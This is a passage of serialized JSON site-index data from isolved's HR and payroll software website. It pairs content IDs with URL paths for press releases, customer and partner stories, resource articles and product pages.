5PumefmvnDGDyIG4eF","/media-center/press-releases/isolved-launches-predictive-people-analytics",{"id":1279,"loc":1280,"pageType":1252,"sitemap":1253},"3oLuuYuX5yEZYWzDhNJBcP","/media-center/press-releases/research-asos-peos-psps-hold-back-offering-new-hr-solutions",{"id":1282,"loc":1283,"pageType":1252,"sitemap":1253},"2PJ6N5sGYSg5XlsELT9mRz","/media-center/press-releases/new-people-heroes-tour-masterclass-educational-series",{"id":1285,"loc":1286,"pageType":1252,"sitemap":1253},"3s0GWXcw2TymLsxJ8luors","/media-center/press-releases/isolved-recognized-in-nucleus-research-2023-hcm-evaluation",{"id":1288,"loc":1289,"pageType":1252,"sitemap":1253},"1g29kyB5rKxV6zZmlwJdQu","/media-center/press-releases/isolved-helps-americans-through-financial-wellness-suite",{"id":1291,"loc":1292,"pageType":1252,"sitemap":1253},"1GZHmADTH3ACxlmTJlPKOl","/media-center/press-releases/todays-workforce-challenges",{"id":1294,"loc":1295,"pageType":1252,"sitemap":1253},"eNUvikmIsoriLbaEmoulS","/media-center/press-releases/isolved-announces-new-ai-capabilities",{"id":1297,"loc":1298,"pageType":1252,"sitemap":1253},"5A1dBnrJYtiDDsbkKdsxWy","/media-center/press-releases/isolved-names-chief-product-officer",{"id":1300,"loc":1301,"pageType":1252,"sitemap":1253},"3YCA8gJWTJ3lYQ8T5JXo8M","/media-center/press-releases/isolved-announces-benchmark-insights",{"id":1303,"loc":1304,"pageType":1252,"sitemap":1253},"zzTIwRv1q6JLvilZ0PNUs","/media-center/press-releases/isolved-name-leader-in-nelsonhalls-payroll-evaluation",{"id":1306,"loc":1307,"pageType":1252,"sitemap":1253},"1YVcfpIJrHXTfLxkph0p86","/media-center/press-releases/isolved-announces-people-cloud-expense-management",{"id":1309,"loc":1310,"pageType":1252,"sitemap":1253},"58cOvariPVlQsAtU8ydXEF","/media-center/press-releases/isolved-unveils-cobra-alternative-coverage",{"id":1312,"loc":1313,"pageType":1252,"sitemap":1253},"42yYdmywRxSiWijjNgnpxk","/media-center/press-releases/keeping-good-employees-keeping-hr-leaders-up",{"id":1315,"loc":1316,"pageType":1252,"sitemap":1253},"1nJ4Em8JmDFLDzOo1UEHR4","/media-center/press-releases/survey-employees-want-more-comprehensive-wellness-programs-conversational",{"id":1318,"loc":1319,"pageType":1252,"sitemap":1253},"7Cnaz4STlRhg4AJSjCtEOQ","/media-center/press-releases/survey-expanded-benefits-offerings",{"id":1321,"loc":1322,"pageType":1252,"sitemap":1253},"3CQdq9ZF86uh9AvatqBSel","/media-center/press-releases/isolved-acquires-givful",{"id":1324,"loc":1325,"pageType":1252,"sitemap":1253},"7a1SXREQ5xw7lO2pd1iiix","/media-center/press-releases/isolved-acquires-trendata-hr",{"id":1327,"loc":1328,"pageType":1252,"sitemap":1253},"4vyGpHA7dT3JiumsoBQMHe","/media-center/press-releases/isolved-launches-giving-volunteering",{"id":1330,"loc":1331,"pageType":1252,"sitemap":1253},"2DbXDDoani8anpZz19YBDq","/media-center/press-releases/isolved-expands-hiring-innovation",{"id":1333,"loc":1334,"pageType":1252,"sitemap":1253},"6g61GXl3a0XVsiC9N32Jur","/media-center/press-releases/isolved-completes-applicantpro-integration",{"id":1336,"loc":1337,"pageType":1252,"sitemap":1253},"7aS2XIzX71sTh1SSO7mM4I","/media-center/press-releases/tei-study-reveals-significant-roi-using-isolved-people-cloud",{"id":1339,"loc":1340,"pageType":1252,"sitemap":1253},"5zStCCYfoddkUmciS82Gjh","/media-center/press-releases/isolved-launches-tailored-restaurant-solutions",{"id":1342,"loc":1343,"pageType":1252,"sitemap":1253},"21L7vwGRlMI6fMOIpJbiUp","/media-center/press-releases/isolved-honors-top-performing-partners-at-inaugural-connect-partners-event",{"id":1345,"loc":1346,"pageType":1252,"sitemap":1253},"22qZkeWd48Vw3lYA4q1eHm","/media-center/press-releases/why-hr-is-still-overlooked",{"id":1348,"loc":1349,"pageType":1252,"sitemap":1253},"44aXmp1tkTfGSeCnvbVmce","/media-center/press-releases/business-owners-embrace-ai-hr-involvement",{"id":1351,"loc":1352,"pageType":1252,"sitemap":1253},"bb7xCbsCzCIrg8buJJKca","/media-center/press-releases/isolved-chosen-pilot-indeed-ai-talent-scout",{"id":1354,"loc":1355,"pageType":1252,"sitemap":1253},"1VgQsm91eOHQUmQeenOYnF","/media-center/press-releases/ai-powered-benefit-recommendations",{"id":1357,"loc":1358,"pageType":1252,"sitemap":1253},"5tmr1rLm4yPDDio0p5IVIN","/media-center/press-releases/2025-hr-advisory-services-research-launched",{"id":1360,"loc":1361,"pageType":1252,"sitemap":1253},"328MaVOk0DrZRUT61LUe5s","/media-center/press-releases/service-bureau-industry-crossroads-hr-leaders-demand-strategic-partnerships",{"id":1363,"loc":1364,"pageType":1252,"sitemap":1253},"48aHcFyou1KVSl3UO21iFh","/media-center/press-releases/solved-launches-venture-program",{"id":1366,"loc":1367,"pageType":1252,"sitemap":1253},"gzxI2hOnQi29IRg0PRB4k","/media-center/press-releases/isolved-named-leader-nelsonhalls-smb-hcm-evaluation",{"id":1369,"loc":1370,"pageType":1252,"sitemap":1253},"30MWSBQNPwFAIiLNR6SP61","/media-center/press-releases/elevated-customer-support-with-innovation-support-care",{"id":1372,"loc":1373,"pageType":1252,"sitemap":1253},"5q7uBldZuyOtLjdJFQEOED","/media-center/press-releases/accessibility-in-employee-experience",{"id":1375,"loc":1376,"pageType":1252,"sitemap":1253},"76CfsCuvIupAzPtOyGtD0x","/media-center/press-releases/business-owners-embrace-ai-and-hr-involvement-but-strategic-gaps-persist",{"id":1378,"loc":1379,"pageType":1252,"sitemap":1253},"1LrDI9bYC4eP1AJzRBSvN1","/media-center/press-releases/survey-employees-are-concerned-about-job-security",{"id":1381,"loc":1382,"pageType":1252,"sitemap":1253},"HYXitS6ZVkZuwPqHwaHXi","/media-center/press-releases/survey-benefits-administration-and-experience",{"id":1384,"loc":1385,"pageType":1252,"sitemap":1253},"XyeeX4vVUjVYZ6O7AqwoM","/media-center/press-releases/isolved-begins-2023-customer-roadshow-series-nationwide",{"id":1387,"loc":1388,"pageType":1252,"sitemap":1253},"6ws4GFZWWF2zPFIPTKtT1U","/media-center/press-releases/isolved-people-cloud-delivers-201-roi",{"id":1390,"loc":1391,"pageType":1252,"sitemap":1253},"D6orHVMPjj5h8vQYz8zXJ","/media-center/press-releases/quick-service-restaurants-rapid-recruiting-and-retention",{"id":1393,"loc":1394,"pageType":1252,"sitemap":1253},"2Ux8ooHp0GKXUfZjXconUB","/media-center/press-releases/new-survey-finds-professional-employer-organizations-administrative-service",{"id":1396,"loc":1397,"pageType":1252,"sitemap":1253},"2ega3bQDy8WPdMbUBEfIUT","/media-center/press-releases/advisory-service-firms-diversify-offerings-competitive-market",{"id":1399,"loc":1400,"pageType":1252,"sitemap":1253},"3JDNgKNnWZ6ij5yCI5vasq","/media-center/press-releases/navigating-workforce-shifts-2025-hr-trends-report",{"id":1402,"loc":1403,"pageType":1252,"sitemap":1253},"s0asIoyOhDpY0lFwFpI3s","/media-center/press-releases/majority-employees-impacted-by-work-anxiety-imposter-syndrome",{"id":1405,"loc":1406,"pageType":1252,"sitemap":1253},"4RDNydpj7OygrVadDKAMwJ","/media-center/press-releases/employee-expectations-rising",{"id":1408,"loc":1409,"pageType":1252,"sitemap":1253},"63lS27962JWTW8hO6NvLX0","/media-center/press-releases/winners-announced-isolved-second-annual-people-heroes-awards",{"id":1411,"loc":1412,"pageType":1252,"sitemap":1253},"5JbK2eDhC8L6A3bcONoddZ","/media-center/press-releases/isolved-secures-leader-position-nucleus-research",{"id":1414,"loc":1415,"pageType":1252,"sitemap":1253},"5ZKcP7KDfnSeFi9xBbr0pm","/media-center/press-releases/sunday-scaries-affect-42-full-time-employees",{"id":1417,"loc":1418,"pageType":1252,"sitemap":1253},"2CvSq3CdcDi4GdnmxuG9uO","/media-center/press-releases/isolved-preferred-partners-leading-customer-satisfaction",{"id":1420,"loc":1421,"pageType":1252,"sitemap":1253},"5VGMqTW9JJWJ6Zzm0s4AED","/media-center/press-releases/isolved-named-strong-performer-for-hcm-suites",{"id":1423,"loc":1424,"pageType":1252,"sitemap":1253},"6Rclez0N2E6KNeLmuc2LTN","/media-center/press-releases/isolved-named-leader-in-nelsonhall-evaluation-hcm",{"id":1426,"loc":1427,"pageType":1252,"sitemap":1253},"1ND6HFJcZzNrgrHYBlrLyO","/media-center/press-releases/isolved-launches-people-cloud",{"id":1429,"loc":1430,"pageType":1252,"sitemap":1253},"483xlyBBXN5Angob6Okajj","/media-center/press-releases/isolved-connects-employee-experience-results-that-matter",{"id":1432,"loc":1433,"pageType":1252,"sitemap":1253},"1VdK3wq1oh85yDafHTHOqC","/media-center/press-releases/isolved-earns-top-placement-isg-provider-lens",{"id":1435,"loc":1436,"pageType":1252,"sitemap":1253},"IE73WjWxplfwhxe1S39oS","/media-center/press-releases/isolved-earns-rankings-sapient-insights",{"id":1438,"loc":1439,"pageType":1252,"sitemap":1253},"6eeM5U3nCJkeNF7q9rU0ER","/media-center/press-releases/isolved-increases-productivity-new-ai-based-capabilities",{"id":1441,"loc":1442,"pageType":1252,"sitemap":1253},"7htgdMaKsg11Z3C3bHMDvq","/media-center/press-releases/isolved-celebrates-customer-award-winners",{"id":1444,"loc":1445,"pageType":1252,"sitemap":1253},"EeoyfT2vc03SXnYEdSri1","/media-center/press-releases/isolved-appears-on-military-makeover-operation-career",{"id":1447,"loc":1448,"pageType":1252,"sitemap":1253},"5zEb3yTWBsTbAtGkJjH9Hh","/media-center/press-releases/impact-of-isolved-people-cloud",{"id":1450,"loc":1451,"pageType":1252,"sitemap":1253},"1lD4gjd8exnjlVDr5ws6Ov","/media-center/press-releases/isolved-2024-hr-trends-survey-employees-suffering-burnout",{"id":1453,"loc":1454,"pageType":1252,"sitemap":1253},"2o002lGsrkX9E0i0QQeWxn","/media-center/press-releases/gartner-recognizes-isolved-in-market-guide-for-hcm",{"id":1456,"loc":1457,"pageType":1252,"sitemap":1253},"2IyGs81lZhWqfy8WBa4r3d","/media-center/press-releases/employee-experience-winners-isolved-customer-awards",{"id":1459,"loc":1460,"pageType":1252,"sitemap":1253},"6MHgLnnTf5sC0S6vexpw0J","/media-center/press-releases/isolved-launches-people-heroes-community",{"id":1462,"loc":1463,"pageType":1252,"sitemap":1253},"2KZeoNu3bpZilpSUOvAI5f","/media-center/press-releases/isolved-for-health-services-launches",{"id":1465,"loc":1466,"pageType":1252,"sitemap":1253},"bzDt9hddw5khaZpG1S3b2","/media-center/press-releases/isolved-announces-compensation-and-talent-intelligence",{"id":1468,"loc":1469,"pageType":1252,"sitemap":1253},"6R5aTC4cBq8skuSfTeirMs","/media-center/press-releases/isolved-announces-comprehensive-401k-offering",{"id":1471,"loc":1472,"pageType":1252,"sitemap":1253},"7aWdt2qs2zpbzQlLK3THso","/media-center/press-releases/survey-hr-leaders-plan-to-switch-hcm-vendor",{"id":1474,"loc":1475,"pageType":1252,"sitemap":1253},"3yADPNJuD4MQxR52hoD46d","/media-center/press-releases/isolved-grows-peo-footprint-with-future-proof-functionality",{"id":1477,"loc":1478,"pageType":1252,"sitemap":1253},"2dTrJrAhFeyZuC5NxRO2mf","/media-center/press-releases/isolved-third-annual-voice-of-workforce-research-study",{"id":1480,"loc":1481,"pageType":1482,"sitemap":1483},"5BLb7DgI1u1Ip95Vjn64Ul","/customer/stories/good-shepherd-centres","PageArticle","resources",{"id":1485,"loc":1486,"pageType":1482,"sitemap":1483},"6FzdNr5p39k35IOG8mIiNJ","/customer/stories/right-at-home",{"id":1488,"loc":1489,"pageType":1482,"sitemap":1483},"brSk1r2QYgU54SZ3qRQ57","/customer/stories/mountainview-nursing-home",{"id":1491,"loc":1492,"pageType":1482,"sitemap":1483},"4LGnaVpOYgculruBrSCTAj","/customer/stories/kensington-bank",{"id":1494,"loc":1495,"pageType":1482,"sitemap":1483},"79LlyaDIIjpQndXt3O8Lmy","/customer/stories/a-team-security-event-services-inc",{"id":1497,"loc":1498,"pageType":1482,"sitemap":1483},"6BfJDJ8nOhjq29CWUOGnba","/customer/stories/duraserv-corp",{"id":1500,"loc":1501,"pageType":1482,"sitemap":1483},"7b0KY2yuwptOsAWlotfW02","/customer/stories/sincere-hospitality",{"id":1503,"loc":1504,"pageType":1482,"sitemap":1483},"3RwQaSuOCNwfdat5BMIAcT","/customer/stories/center-of-illinois-home-healthcare",{"id":1506,"loc":1507,"pageType":1482,"sitemap":1483},"1kfnNHkZWlnWTqIUl19zCu","/customer/stories/techgenies",{"id":1509,"loc":1510,"pageType":1482,"sitemap":1483},"YL1D3p0z9wCuQbh2MIUzu","/customer/stories/regional-industries",{"id":1512,"loc":1513,"pageType":1482,"sitemap":1483},"6VPhRBkB9XdFrBnSsYNHeq","/customer/stories/the-ford-agency",{"id":1515,"loc":1516,"pageType":1482,"sitemap":1483},"aj1PIM8vU0qruMmMbExnP","/customer/stories/cybersearch",{"id":1518,"loc":1519,"pageType":1482,"sitemap":1483},"73a8pde3emdZeZ04fW6LSI","/customer/stories/radiology-associates-of-north-texas",{"id":1521,"loc":1522,"pageType":1482,"sitemap":1483},"5Z8UwRFfdFMjm1gsBVQCXv","/customer/stories/vfcmhc",{"id":1524,"loc":1525,"pageType":1482,"sitemap":1483},"7Fe7lt2j7fSTT2zhWN8PhL","/customer/stories/pathfinder-hospitality",{"id":1527,"loc":1528,"pageType":1482,"sitemap":1483},"1pX2nJlqyN9piccR4SWQLi","/customer/stories/mario-badescu-skin-care",{"id":1530,"loc":1531,"pageType":1482,"sitemap":1483},"6QsQq3tqSJPjQ192MrRvde","/customer/stories/jersey-mortgage",{"id":1533,"loc":1534,"pageType":1482,"sitemap":1483},"4WGyIdyslpUjYci0xv4Lqi","/customer/stories/hills-dales",{"id":1536,"loc":1537,"pageType":1482,"sitemap":1483},"5H0HDrW2YZz6KENN4OeO9B","/customer/stories/hames-corp",{"id":1539,"loc":1540,"pageType":1482,"sitemap":1483},"1UdRaqCrc1ZqXoXbLFv4BD","/customer/stories/lyons-and-sons",{"id":1542,"loc":1543,"pageType":1482,"sitemap":1483},"HOEryDaELvAcqcIQKpd2S","/customer/stories/meet-recruitment",{"id":1545,"loc":1546,"pageType":1482,"sitemap":1483},"11g9eWQwXhFp6kYcmw0nOj","/customer/stories/acopian-technical-company",{"id":1548,"loc":1549,"pageType":1482,"sitemap":1483},"1m4vz8xrlVKE5Sfp27szqE","/customer/stories/msi-mold-builders",{"id":1551,"loc":1552,"pageType":1482,"sitemap":1483},"4FBYissZCPkAlbg1tS4Q9","/customer/stories/leemar-united-group",{"id":1554,"loc":1555,"pageType":1482,"sitemap":1483},"2hL3lweFvyvlkFg4vMyyta","/customer/stories/sj-quickbite-inc",{"id":1557,"loc":1558,"pageType":1482,"sitemap":1483},"33VAKrzl4HjYzAqcG9coUm","/customer/stories/supra-national-express",{"id":1560,"loc":1561,"pageType":1482,"sitemap":1483},"2dkC2uF58AnN9SddNJoeIG","/customer/stories/boost-health-insurance",{"id":1563,"loc":1564,"pageType":1482,"sitemap":1483},"1QTaRQTKkxGmunQJK8Ibz1","/customer/stories/davis-county",{"id":1566,"loc":1567,"pageType":1482,"sitemap":1483},"Kv0nrVVfbHPVcA7wQnG1M","/customer/stories/zund-america",{"id":1569,"loc":1570,"pageType":1482,"sitemap":1483},"2Luu4WVh0cN2vVqialX5e8","/customer/stories/wayne-township-trustee-office",{"id":1572,"loc":1573,"pageType":1482,"sitemap":1483},"1HVLNQiBgnvVuU3EMBuZIp","/customer/stories/phil-long-dealerships",{"id":1575,"loc":1576,"pageType":1482,"sitemap":1483},"5Czu1h5YEQohEyG91du955","/customer/stories/mavis-tire",{"id":1578,"loc":1579,"pageType":1482,"sitemap":1483},"rJmA0Q2NzScph0rYC9F8g","/customer/stories/chiricahua-community-health-centers",{"id":1581,"loc":1582,"pageType":1482,"sitemap":1483},"3y4QgCkfsfhApuX0xos98m","/customer/stories/catholic-community-services-of-southern-arizona",{"id":1584,"loc":1585,"pageType":1482,"sitemap":1483},"2fwn8JBthOsB8zG9JZz8eh","/customer/stories/auto-services-franchise",{"id":1587,"loc":1588,"pageType":1482,"sitemap":1483},"7xbFv6pyvG3C52XngikMFr","/customer/stories/atlantic-reproductive-medicine",{"id":1590,"loc":1591,"pageType":1482,"sitemap":1483},"3pPxCYfXj2kpzP2Iu88vDT","/customer/stories/wisconsin-housing-alliance",{"id":1593,"loc":1594,"pageType":1482,"sitemap":1483},"3ERJbLMhU53iqXST2hcM0Y","/customer/stories/thermodyne",{"id":1596,"loc":1597,"pageType":1482,"sitemap":1483},"YdaykYB1lfaMZqEmAaWjU","/customer/stories/the-idaho-hand-institute",{"id":1599,"loc":1600,"pageType":1482,"sitemap":1483},"4ncgmkP0FmRLzSiJFeppsC","/customer/stories/smartpay-solutions",{"id":1602,"loc":1603,"pageType":1482,"sitemap":1483},"3SpveeVU5RppWpHPejUasT","/customer/stories/skyline-center-inc",{"id":1605,"loc":1606,"pageType":1482,"sitemap":1483},"6LVCnYVHQyh4S5zTEZnWxl","/customer/stories/skagit-county-boys-girls-clubs",{"id":1608,"loc":1609,"pageType":1482,"sitemap":1483},"51HUGJMAjXYjzXoISBv8fE","/customer/stories/shared-imaging",{"id":1611,"loc":1612,"pageType":1482,"sitemap":1483},"6DZ7TCKCfbrseYoA9lKCCB","/customer/stories/savannah-logistics-group",{"id":1614,"loc":1615,"pageType":1482,"sitemap":1483},"71VVSwiTxW4n3yYwauL544","/customer/stories/saertex",{"id":1617,"loc":1618,"pageType":1482,"sitemap":1483},"12EFB2Egjfc5Pm0egf6trj","/customer/stories/roto-rooter-plumbing",{"id":1620,"loc":1621,"pageType":1482,"sitemap":1483},"7bBQeaXoDDWi7vBDXn1kWy","/customer/stories/rocky-mountain-diabetes-center",{"id":1623,"loc":1624,"pageType":1482,"sitemap":1483},"7LCTEtH0Btu9ZHmMkk70Y7","/customer/stories/progressive-community-health-center",{"id":1626,"loc":1627,"pageType":1482,"sitemap":1483},"qHXTfIphaJvSnMOmCJugH","/customer/stories/pride-restaurant-group",{"id":1629,"loc":1630,"pageType":1482,"sitemap":1483},"26DzNqauxhsuigRg9y1RCN","/customer/stories/preferred-parking",{"id":1632,"loc":1633,"pageType":1482,"sitemap":1483},"5n2ChV5AEZuu682hJCMcVb","/customer/stories/philadelphia-hand-to-shoulder-center",{"id":1635,"loc":1636,"pageType":1482,"sitemap":1483},"4FCksz82XPKQiYK1x0P25e","/customer/stories/philadelphia-fight",{"id":1638,"loc":1639,"pageType":1482,"sitemap":1483},"6xB6TD82PQ1d8rZguZPimk","/customer/stories/panhandle-medical",{"id":1641,"loc":1642,"pageType":1482,"sitemap":1483},"6X4MvATzwoqNRZHb4pTxMl","/customer/stories/obermayer-rebmann-maxwell-hippel-llp",{"id":1644,"loc":1645,"pageType":1482,"sitemap":1483},"1ki7qwQn96yShj0A8M19MF","/customer/stories/nlets",{"id":1647,"loc":1648,"pageType":1482,"sitemap":1483},"2XZfoPLYbFuld3MidcoyTn","/customer/stories/monnit-corporation",{"id":1650,"loc":1651,"pageType":1482,"sitemap":1483},"1gCHHATgt38s2d7CTlt0qv","/customer/stories/mobile-assistant",{"id":1653,"loc":1654,"pageType":1482,"sitemap":1483},"4OcN4sAvEXr50CWOd4Nad3","/customer/stories/mmi-engineered-solutions",{"id":1656,"loc":1657,"pageType":1482,"sitemap":1483},"6ZVPBuoctXtsYoERtBiutF","/customer/stories/maschios-food-services",{"id":1659,"loc":1660,"pageType":1482,"sitemap":1483},"6vXHlk8T1vDEEYIOZbGHfv","/customer/stories/key-training-center",{"id":1662,"loc":1663,"pageType":1482,"sitemap":1483},"6Yv5taAV6zaZLYmoMrnKyw","/customer/stories/kendall-hunt-publishing",{"id":1665,"loc":1666,"pageType":1482,"sitemap":1483},"18bO9ThftO5DusM8LiDZRA","/customer/stories/jumburrito",{"id":1668,"loc":1669,"pageType":1482,"sitemap":1483},"5HHY8SoK8s4288hQnameZA","/customer/stories/johnson-drug-company",{"id":1671,"loc":1672,"pageType":1482,"sitemap":1483},"VYcJqNpF3gLVo33Lpw6G0","/customer/stories/insulation-supply-company",{"id":1674,"loc":1675,"pageType":1482,"sitemap":1483},"5cM8O9DQ9QHsIfnoh4NC5f","/customer/stories/innovative-counseling-partners",{"id":1677,"loc":1678,"pageType":1482,"sitemap":1483},"3d2ER5rrBye6lqFE0UixgA","/customer/stories/imagine360",{"id":1680,"loc":1681,"pageType":1482,"sitemap":1483},"37IbPypxHsglSfeHbeasuw","/customer/stories/ih-mississippi-valley-credit-union",{"id":1683,"loc":1684,"pageType":1482,"sitemap":1483},"5F3HueLUGay6oXVk4ccosN","/customer/stories/honey-baked-ham",{"id":1686,"loc":1687,"pageType":1482,"sitemap":1483},"A12udkzUk4UEhkUTcIzba","/customer/stories/hoagland-longo",{"id":1689,"loc":1690,"pageType":1482,"sitemap":1483},"2R4WxZEbOQJsHTr1211clw","/customer/stories/friends-lifecare-partners",{"id":1692,"loc":1693,"pageType":1482,"sitemap":1483},"4aEwkl9H1kXCN0ShRuZNcR","/customer/stories/florida-concerned-care",{"id":1695,"loc":1696,"pageType":1482,"sitemap":1483},"2rYcBZzzNYeqozQ2LIgAn2","/customer/stories/epromos",{"id":1698,"loc":1699,"pageType":1482,"sitemap":1483},"YXQsBmhRMTjeJ0s1ypRew","/customer/stories/dignified-home-care-services",{"id":1701,"loc":1702,"pageType":1482,"sitemap":1483},"sgf1vqMwlAiSOotygui4y","/customer/stories/crescent-community-health-center",{"id":1704,"loc":1705,"pageType":1482,"sitemap":1483},"3nXKpURoPKcZQHZ7MVnqsK","/customer/stories/consolidated-high-school-district-230",{"id":1707,"loc":1708,"pageType":1482,"sitemap":1483},"3M0ERAeoiN0kBPTPdFBUPt","/customer/stories/comprehensive-orthopaedics-sc",{"id":1710,"loc":1711,"pageType":1482,"sitemap":1483},"5PSkvptts77QaaooL3J5aA","/customer/stories/community-interface-services",{"id":1713,"loc":1714,"pageType":1482,"sitemap":1483},"4U75sJsnnd7iRzcBQTTP2f","/customer/stories/code-staffing",{"id":1716,"loc":1717,"pageType":1482,"sitemap":1483},"x6AKaVEBrqW1VmFmIPwrB","/customer/stories/city-of-monroe",{"id":1719,"loc":1720,"pageType":1482,"sitemap":1483},"1O06Xm1FDsBBYrTWUByb4z","/customer/stories/chileda",{"id":1722,"loc":1723,"pageType":1482,"sitemap":1483},"49KmxidFlXv1rTF3CuTEmO","/customer/stories/ccs-technology-group",{"id":1725,"loc":1726,"pageType":1482,"sitemap":1483},"4MlbLg92LPtDjpwokqmSd","/customer/stories/carepoint-network-inc",{"id":1728,"loc":1729,"pageType":1482,"sitemap":1483},"2eIHnJT5d1NBpchouWT6NM","/customer/stories/biltmore-properties-inc",{"id":1731,"loc":1732,"pageType":1482,"sitemap":1483},"5Z8fpnjd8PqkW7smnk5uMd","/customer/stories/barreto-manufacturing-inc",{"id":1734,"loc":1735,"pageType":1482,"sitemap":1483},"3qpWozZ9XQSSDrHLZiDwfx","/customer/stories/adore-me",{"id":1737,"loc":1738,"pageType":1482,"sitemap":1483},"XRWBzKWXUP8dxTohLyXBg","/partner/stories/zions-bank",{"id":1740,"loc":1741,"pageType":1482,"sitemap":1483},"1lQ6PZcMpmCFjOr8aIGxbP","/partner/stories/spark-hr",{"id":1743,"loc":1744,"pageType":1482,"sitemap":1483},"5daYnGLJyuM0u7deGOGIa1","/partner/stories/davenport-benefits",{"id":1746,"loc":1747,"pageType":1482,"sitemap":1483},"5j8yDpFn5vuvpYd1nPUYOI","/partner/stories/the-strategic-group",{"id":1749,"loc":1750,"pageType":1482,"sitemap":1483},"vBdZ0TFxvtqtOu497LG7s","/partner/stories/marsh-mclennan-agency",{"id":1752,"loc":1753,"pageType":1482,"sitemap":1483},"7jmFktOPpG9XcmO0LfyqZ9","/partner/stories/brown-brown",{"id":1755,"loc":1756,"pageType":1482,"sitemap":1483},"1X6pJ8QYGcZc8Jqc6RVKM3","/partner/stories/hub-international-gulf-south",{"id":1758,"loc":1759,"pageType":1482,"sitemap":1483},"2xPM5z5xqzGutbsEKqgJ6w","/partner/stories/ima-financial-group",{"id":1761,"loc":1762,"pageType":1482,"sitemap":1483},"5PoiXizLP5XoBm5dOUtAMh","/partner/stories/christensen-essig",{"id":1764,"loc":1765,"pageType":1482,"sitemap":1483},"74GL15i5BM2YnXLpxSC1vl","/partner/stories/paymint",{"id":1767,"loc":1768,"pageType":1482,"sitemap":1483},"1LQpqSAmD7GLJ1nOFLX4pl","/partner/stories/nfp",{"id":1770,"loc":1771,"pageType":1482,"sitemap":1483},"7veMFeD1umdpUBspTQZb4p","/partner/stories/gdp-advisors",{"id":1773,"loc":1774,"pageType":1482,"sitemap":1483},"4xgBX5zQ1aO0YzV170SvSe","/partner/stories/dominion-payroll",{"id":1776,"loc":1777,"pageType":1482,"sitemap":1483},"Odw4TbLYNpxyAqjtNjvHW","/resources/articles/understanding-payroll-software",{"id":1779,"loc":1780,"pageType":1482,"sitemap":1483},"2CP0YHemtlJY8takIzvrf7","/resources/articles/payroll-software-features",{"id":1782,"loc":1783,"pageType":1482,"sitemap":1483},"2NidiItvOhnXqrVbiUqxZz","/resources/articles/choosing-payroll-software",{"id":1785,"loc":1786,"pageType":1482,"sitemap":1483},"4c8IFJRoxNdk7lXp3z55sF","/resources/articles/what-is-human-capital-management",{"id":1788,"loc":1789,"pageType":1482,"sitemap":1483},"1G0yOiQW22CK2Nv3t9sf59","/resources/articles/understanding-fmla",{"id":1791,"loc":1792,"pageType":1482,"sitemap":1483},"J13sndqkokTjn2mQCIvsJ","/resources/articles/understanding-payroll-deductions",{"id":1794,"loc":1795,"pageType":1482,"sitemap":1483},"5zDFsmpM1cA3R9ca8NPFoT","/resources/articles/understanding-401k-plans",{"id":1797,"loc":1798,"pageType":1482,"sitemap":1483},"6YPGkrLKf2z72HNe5ASBg5","/resources/articles/understanding-aca-for-employers",{"id":1800,"loc":1801,"pageType":1482,"sitemap":1483},"112IEvwnDIKG0ewt5V9xtc","/resources/articles/simplifying-payroll-for-restaurant-owners",{"id":1803,"loc":1804,"pageType":1482,"sitemap":1483},"r9gIQrSLW77lbwb76l24L","/resources/articles/1099-vs-w2",{"id":1806,"loc":79,"pageType":1807,"breadcrumbs":1808,"sitemap":1811},"3ReaIXcfGEH5zQa00eKfCZ","PageStandard",[1809,1810],"HR & Payroll Software","Payroll Software Solution","pages",{"id":1813,"loc":124,"pageType":1807,"breadcrumbs":1814,"sitemap":1811},"2P704NubvjpultVraJZL1R",[1815,1816],"Benefits Administration Solutions","Retirement Services",{"id":1818,"loc":1819,"pageType":1807,"breadcrumbs":1820,"sitemap":1811},"5iul2HwAWfJi9U9gA7TF1S","/partner/preferred/brokers",[1821,1822,1823],"Partners","Preferred Partners","Broker Referral Program",{"id":1825,"loc":550,"pageType":1807,"sitemap":1811},"r4WcFpZDwtG4MCX1PsRfV",{"id":1827,"loc":545,"pageType":1807,"sitemap":1811},"ydqQmgLVLR49nA1IfMlFo",{"id":1829,"loc":1830,"pageType":1807,"sitemap":1811},"57IyW9nNxoec0Ckl7d01d9","/customer",{"id":1832,"loc":1833,"pageType":1807,"sitemap":1811},"6JlHnYzECVEaDu1fo8MVIL","/customer/subscribe",{"id":1835,"loc":1836,"pageType":1807,"sitemap":1811},"Uu8PuHXEjmzUGag3Uiph6","/",{"id":1838,"loc":1839,"pageType":1807,"breadcrumbs":1840,"sitemap":1811},"4ECLIASiQvSWyi0jCWGkNQ","/benefits/retirement/401k-pep",[1815,1816,1841],"401(k) Pooled Employer Plan",{"id":1843,"loc":102,"pageType":1807,"sitemap":1811},"3uTusHhhStM2YDOPIbdBtQ",{"id":1845,"loc":1846,"pageType":1807,"breadcrumbs":1847,"sitemap":1811},"1FkP0EKPUlTkSWABl1ZdRe","/ai-analytics/hr-analytics/reporting",[1848,1849,1850],"HR AI Tools","HR Analytics Software","HR Reporting Software",{"id":1852,"loc":1853,"pageType":1807,"breadcrumbs":1854,"sitemap":1811},"4QAa0xUBmcnlg7Lnmp7XH5","/partner/preferred/member-organizations",[1821,1822,1855],"Member Organization",{"id":1857,"loc":1858,"pageType":1807,"breadcrumbs":1859,"sitemap":1811},"Vu2B5vpZVFN2WcQ3Ru3ht","/partner/preferred/join",[1821,1822,1860],"Join Now",{"id":1862,"loc":1863,"pageType":1807,"breadcrumbs":1864,"sitemap":1811},"6K4VwSNfdp6xWdfdN73QEC","/partner/network/aso",[1821,437,1865],"ASO",{"id":1867,"loc":1868,"pageType":1807,"sitemap":1811},"5kz3x2tRZDRp8CZE2BtYsD","/roles",{"id":1870,"loc":281,"pageType":1807,"breadcrumbs":1871,"sitemap":1811},"4dsBSqQX4QTkuCjjqH6ips",[1872,280],"Industries",{"id":1874,"loc":271,"pageType":1807,"breadcrumbs":1875,"sitemap":1811},"6OrTjXx7Lvc0IuCa0oQmos",[1872,1876],"Professional Services ",{"id":1878,"loc":1879,"pageType":1807,"sitemap":1811},"5Mo9kxVmH41ED4EdyVvmYO","/industries",{"id":1881,"loc":330,"pageType":1807,"breadcrumbs":1882,"sitemap":1811},"3fBFhyZkodpYGLjrPaAcNK",[1883,1884],"Companies","Mid-sized Business",{"id":1886,"loc":1887,"pageType":1807,"breadcrumbs":1888,"sitemap":1811},"6DvIxId58wrKFfNAedP10A","/ai-analytics/hr-analytics/predictive-analytics",[1848,1849,1889],"Predictive HR Analytics",{"id":1891,"loc":205,"pageType":1807,"sitemap":1811},"2HV7c5ug1ucYQTJ6Fv3FPp",{"id":1893,"loc":189,"pageType":1807,"breadcrumbs":1894,"sitemap":1811},"1nsxywRlo5E8BCcki3XWOP",[1895,1896],"Talent Management System","Learning Management 